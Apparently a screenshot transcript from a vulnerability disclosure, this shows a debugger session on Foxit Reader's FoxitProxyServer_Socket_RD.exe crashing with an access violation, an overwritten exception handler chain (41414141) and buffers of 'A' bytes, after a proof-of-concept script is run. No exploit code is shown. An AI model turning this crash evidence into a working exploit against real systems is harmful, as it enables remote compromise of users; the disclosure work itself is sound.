 Command Prompt - cdb  -c "g;g" "C:\Program Files (x86)\Foxit Software\Foxit Reader\Plugins\Creator\FoxitProxyServer_Socket_RD.exe" 50000
ModLoad: 77ae0000 77b05000   C:\WINDOWS\SysWOW64\IMM32.DLL
ModLoad: 713d0000 71422000   C:\WINDOWS\SysWOW64\mswsock.dll
(2584.18fc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for FoxitProxyServer_Socket_RD.exe -
FoxitProxyServer_Socket_RD!ConnectedPDF::ConnectedPDFSDK::FCP_SendEmailNotification+0x1325e:
014d5c1e f3a4            rep movs byte ptr es:[edi],byte ptr [esi]
0:000:x86> !exchain
006ff590: 41414141
Invalid exception stack at 41414141
0:000:x86> db @esi
00934bcc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bdc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bec  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bfc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c0c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c1c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c2c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c3c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0:000:x86> db @edi
00700000  20 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00   ...............
00700010  b0 29 00 00 c0 8d 0a 00-20 8d 0b 00 58 14 0c 00  .)...... ...X...
00700020  8a 29 68 03 00 00 00 00-00 00 20 02 00 00 00 00  .)h....... .....
00700030  68 02 09 00 08 00 28 02-08 00 08 00 28 02 09 00  h.....(.....(...
00700040  08 00 28 02 0a 00 08 00-20 02 08 00 00 00 20 02  ..(..... ..... .
00700050  09 00 00 00 48 02 0a 00-48 00 10 02 0b 00 48 00  ....H...H.....H.
00700060  10 02 0b 00 48 04 10 02-05 00 48 00 10 02 05 00  ....H.....H.....
00700070  48 04 10 02 0b 00 40 04-10 02 04 00 48 00 10 02  H.....@.....H...
0:000:x86>
Command Prompt
C:\Users\researcher\Desktop>SRC-2019-0025.py
C:\Users\researcher\Desktop>